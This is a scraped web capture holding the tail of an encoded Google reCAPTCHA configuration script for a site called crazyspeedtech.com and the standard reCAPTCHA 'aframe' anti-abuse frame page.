6gkwo/CrC/CvsKCw5PCvcOewrk/w7XDrMK9cTV7w73Co8Khw7ccUcOySQc7w6o8aC7DoMOxw417dsOmdztzwqbCpjdMbndcIMOzwqDDo3VHw6UJV8KyIMKqwovDmh7ChCbCicK8ZMOBQB/CgcKYwovCvUcowoRPw7UzKMK0wrMfVBfCmUcsTGBxTsKHw6TCpClwd0kSwqTDt8KBecORwozDjVvDjALCiMKUwokcaTZfw6EIC8KgdcO+w4nDrFQafMKrw5lrQcOow6vDjiDDs2/Co3odfsOow41pwohZw6IiQEnCpMKzZmkRTMK6TWEow70OFGjDksO2wrEYN8O0wp4hwpzDtsK3w5towqPCqCPDlMOEwr01w5fDscKSwpdbw6UgXMKzYcKoEiJ3woHDo8Knw5jDsFPCmDwDwo/Dik1kNcOHGHBow5cNwrkKMTzDkjR4w45Tw6DCgcKbwrPDhERkJcOvw4LCrsKzTsO4EsO2w7EQwpXCosOIfMKRYsOvN8KbcD7Dqhxzw6fCuMKCw4PDhzDCm8O0wrx3BFPCu1Fxw7gifmfDnH/DgsOnW0ctRsKDLMKiwrvCtE5zw5DCkivDmiDDgcOHwqUCYVrCqcKeagh/[base64]/CocOUFcOuG8KJJxEjTG3ClcK2VsKZwrldw6XCtgQGwr0/w73CnMKbVmNuNwEmwqXDoCbChGPCsE7DhcObGcKjwrbDrzTDicKVTgvDmzhTw5AfZcKKwrfDgcOrJsO0woPCvMKYL3/DkWfCmx/CkGzDrUMMw7wAS8OQZMKkw4YOLsKzwr/CicO6w68ZLXXDuMKdMlZfbcO5T8OhWgfCpG3DmcOXw5RaBx/Cg1ZCw4wLSMO1KWEqwr3ClcKRdMKywqLCllhAK8KjAW45LMOsVD7DrsOESyvCicOWwqN5eMOGw6bDmcOIYkknWWTDn306OMKUMSfDkcKKwr7CicOXD8Kcw4ZyS8KWUMKHT0wVHifDuQhHw7gnwp3Dk8ODVcOfcMKMBXxrSznCuiQwwpnCp3PDrixCV0Uqw5B/[base64]/DjEQ/wrXDjywBfMKhQ8KPw7jDmcO4wqLDlsKcwrdrIcOhwqTCjcKkXMK8w6cdeMKnw77CqMOPTcOKJg/Cii3DtcOhw5FbdUItJsKXw5LCo8OFwottw6NLw58Ewqk/wqM9w5oTLMOhDBwVwqzCnsOewqDCosKYfjFswpfCvMO/w7pGdwbCsMOFwpkQYMKieilMNsKcBiRuw5lHKMKpKQZuIMKIwpNnbsKUXTXDrCgWwqcgw4LDvcO8wovCh3XDq8OMYsKSwr7ClMKxZyrDtMKOwrvCmQTCtmg+w5DDri9Qw51ESzHCjMK/wrXDilLChXvCucONwotBw7BJw5skw7oowqXDtQouEMOBZMOOw7LCnCgow5RswpMkDcO8wrXCjW/CnsKcGsOORMKMwp3DmgnDrgpZwonCmsOIw6o3wqlzw7HCv8OTdBvDgUVJBxfCnx3CuyTDrBtZOxvCnsKkDxBQwobCpUTDuMONL8OsFXVXV8OAY8K2w4jCvn3CqcKuEcOtw5/CtMKXwpdsKlzDqsKDw75RwoPDpcOXFsOBXcKcwo7DicOYwogqIMOMWcKcX8Ouw7IZw4NSVEhndRfCksK5EU7CvcKvw6xjwrLDocO2cj/DhE9cw6TCoAwsb2wnAsO4WMKTejAfw4nDkydGw6jCgnNoDMKcMADDoMObw5U+wq1aw4oww4fCvMOawrvDg2zDh245w7FtVMO4TGjDpsK9G8OqESrDgR0Aw53CgmXCocOfw5/CpnlBPFXCmsKqw7o2QsKSwolDwo/DtTzDgUsiw4sFw6Iewp/[base64]/Ci07DrghsC8KCJsKswq7DqXLCsztlUT7DpUEiw7lwwqpnw4rCvn7DucOAFzjDmsO/woVfAMKZwoPDlk3CnMKpwpULw6ZeeMOkCcOsOsKgbcKuRMKjd0bCsnjCnMO6w6PDrA3Cqzkkw78INn/DlMKvw6/CoMOhbE/Ds0XDg8Kzw4PDiHBpQ8Kowrh/w6XDtX7DgMKawqEewpEwbmfDuiMhdSXDmMOVUcOjXsKiwoPDrnQKJsOrwpoHw5rColYTbMOjwpYewq7DhcKaw5t0woUGESdjw6E0CyLCsMOwwo0yw6XDjkI8wpI/RThHdHHDvXBZworCpsKyRsKge8O/UgjDucKww4PDncO5w4dawpsYJyLCp2fDvi1MwqPDrUkeNkLDl1VHaz0vwpXDm8K1w7Eqw5jDkMOHV8OVCMOjfcKAJ3QLwqbDmxjDhyHDkDrDs0vDvMOtfcOuTG1gCxBda8O/w516wpF8UcO4w7DDrU4BWh4iw4bDjUNVdCvDoC01wrHCoAcvJcKDQ8O3wrfDlUpswqU8w5DCnMKuwqHDvRsRw4V7w4V8woTDk0dew5o3LAwywo4fPMOIw6jDq3IPw4s8JcO7wq3ChcOowpHClVhnUlIHFBrCo8KYICLDlkI/XMOnJcOewoMew7XDvMOMKWRKVsKGRcOqS8Kxw4gTwoHDocOlP8KHPMO9w5Z3aBppw70IwrhvdRUgMnXCqsKNR03CicK4wqrClFLDk8O4wpLDihxKZj4jwpbDqsONMHcow45GPHwPCAHDswMjwo/Ds8OFHlhlG20Vwr/Ckg3ChxTCksKQw4jDnCVKw4cww7kaN8OOwpTDnGFXwoYpHDtvw5w0D8O2GBTDqyo9w7UDw5bCiVFoHSVdwqwqJcO8O2R8AMKZVcKzE3Fqw6LDvMKvwrlwJkPCpRLCl2/Dg3BuETPCrRzCgsKQfMOZwot5V2shw4QlZTDCpCIgIgNReyxrBi0swpVxwpBCwoUMKMKCKsOTLWXCkw9SbnTCv8OvwpPDkMOQwr1ZfcO0HGfColrDhUJxwoVOQcOeewFLw4Y/wrPDtcO6woZ6UWUkw5s6YX/Di8O0dwE8enVzUm5NSzVrwpFqworCiiIiw4wqw6sCwrY4w5Q6w68dwq8Zw7PDty7CsDlRw5zDrx5QHTZHbGIHw4FBIkgOTnrCjMONw7rDlGjDiD/DiTDCjSUHCWV5IcOEwp/DtjVCf8OUw75hwqDCpMOzw6VCwphoCMOXYcKWPTPCosKAw4IrMcKSwoQ5wofDnwrCs8OHAwzDql8GZlfCgsOOW8Ouw58gw5bDlsKBwpXCmMKoQsOmwp5Twq/[base64]/CkS3Du0Uhw4YBKsKvwpoQw44IPn/[base64]/DpxDDmkfDvBFkw7J7w5jCgMOdw5bCn8KHw4bDkkvCrMKxBUDCh8OxfcKzwogDP8OQc8OUw6F2w6thDT3DlgTDlVAnZcK0B2fDmivDp28MZghow6UEw4ZRwpYWw7zDoEjDqsK4w4w2UcKIDlPCjjQpwq/DuMOkR2dObsO4EcOjQ2jDlMOVFjB3w7Y7I8KnX8KBEm9MMMOMw5rDlElZwo8FwrvCpHXCnSnCiXoqWnHCucOuwpTCsMOFN0LDg8O/ZT1qBmQ2wojCqcKsQcO0FinCscOtRBZGRwEIw6QXU8Krwp/[base64]/DnG/[base64]/Dn8K3w7cSwrFzwolieMO3wrgawo/[base64]/[base64]/[base64]/DmcKqHSnClFjDsSDCrzvDg1fDn2c3wrHCssOjUMKkw7o9wrl8wpjCvcKvOkdPaw91wobDhsKqw4cAwq7Cl1jCnFsFGl/CmsKxdTLDgMK7P2zDtMKdQXvDuRLDmcOMFw3DigPDtsKfwqVxfsO8Qk17w59jworCpcKTw5dtQSA+w73CpMKqfMOTwqzDu8Odw4lAwpIwHRpFIiLChMKGLnrDncO7wqPCgSDCjwrCv8KKAcKYw4l+wonCuWpTGS0TwrbCgxfDgsKmw5/DkWhIwplEw6cAQsOEwo/[base64]/YsKNwqI4ZcKVa0/DgVPDtsKZwoHChcKmw6d0JMOyV8KDw5PDrcKmwq09w4bDvkrDtsKpwosoERZJPE05wo3ClsOaNsOmW8OyICrDn3/Cs8KAw7lWwoxZVcKvXk5MwrrCjMK7SSt0dyLDlsKeDmjChFVhfsKjQcKtfFgQwoDDisKcwrzDhh1fXMO6w4TDncKaw5tUwo9iw7Eqw6LDi8OKAMK/IcOBw7JLwoYYBcOsC0oCw4fDqgAfw6TCowMTwqnDkl/[base64]/Cq8KKG1h/AMOywpNdw7rDs8OawqHDrmbDusO/wpDCn8Kbw44bSsKddELCjsK2JcKqS8KCwq/DnQxkw5JPwoV2C8K/M0rCksKMw4zCtCDDlcOLwrPDg8OoVy92w5XDp8KUw6vDm3lEwrtGY8Kgwr0IGMOKw5VCwpZbBGZCLQPDsiZeOVxMw55+wqnDncKgwpHDgFVMwpRUwpMTPgwtwozDlMOEBcORUcKpWsKvaGguwoRnw7PDv3PDlTvCnWkjK8K/wox5BcOtwolyw6TDqU/DvUUlwqzDhcO0w77CisOXS8OhwqbDlMKjwphYe8KQVDd2w4HCtcOkwrPCuFdRCDULDMKxO0rCisKIZA/Dm8Kvw6PDnsOgw53CscO1esOpw7TDnMO9dMKZRcKAwpUIUlnCu3tMYsKkw4fDmMKcBMKZecO6wr4cFmXDviXDvjcfOC8gKSIsMQA4wqscwqAowqHCgMOkH8Kxw6zDr1h3HH09RsKWdwDDrMKjw7DDicKVeWHCjMO5LnzDk8K/AG/[base64]/CsB/CgsOywqHDgXZcwrbDnhPCjQHDnsOhUSXDsnBDw6/ChVUzw4DDsMKMw67DmCvCvcORw6NBwpbDp2DCpsKmJQcYwp/DrDfDpcK0XcKmfMKvFTLCsndBUsKWJMOVPU3Ct8Omw4I1DyPDoxkbGMKGwrLDpsKZEMK7CcOmPcOtw47Cj3fCo0/Dm8KvK8Kswq5mw4DDlDZnYFbDkBTCo0t0VElowqPDikDCgcK6LjnCvcKqYMKHDcKPbnzCksKFwrTDr8KwAj3CkUHDvV4Jw4/CgcOWw4DChsKdwoRvTyjCjsKlwrtrMsKVw7rDoi/DvcOqwrjDsUw0a8KSwpN5JcOiwpbDtFR2D03Dk3Ilw5/DsMKKw5RFcDLCiClSwqXCu38lNkfCvEl4SMOgwol8FsO+QxJ2w5nCmsKJw6DDpMOYw4DCvnnCiMOcw6vCohPDjMKiw6vChMKgwrJADmPCm8Ksw4XDg8KcOR47B2bDqMONw48pTMOqZ8Olw7lwesKEw5Fpw4XCrcO5w5/CnMK5wp/CmyDDlSvDtAPDhMOWS8OKZsKzZcKuwrXDp8OUc17Dt1hBwoUIwqpLw4zCl8KRwoJdwp7Ctyg9aF0Wwpsfw47DrwnClm9mwp3CnB52N3LDgXF+wojCmzTDh8OJfWBEN8Kkw6nDvsK9w4xYAMK+wrfDiC3Crx3CuUU1wqkwWX4fwp1OwowDw7IVOMKIXSHDh8OXcB/Drk7DqybDusKKFwQ3w4DDh8O+CRw\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vfnn1D64k1nx6V996isWw36qgmLxmOBh2p/rT6cTOuU\\u003d\x22,0,0,null,1,1768799525213,0,0,[89],null,[232,25,46,140,225],\x22RC-nlcnc9EhJ-EgBg\x22,null,null,null,null,null,\x220dAFcWeA72W_Z7BoC_vxo0-emydJbWsayY4jKCeWV5bdV-gL3HGogGxhthYprVwq8QLsrCrSpwy0_Sv36meL44fS9PIMJ3L3_NMQ\x22,1768882325236]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MYreb4hOMsNxz2XGYjNBjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795926347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>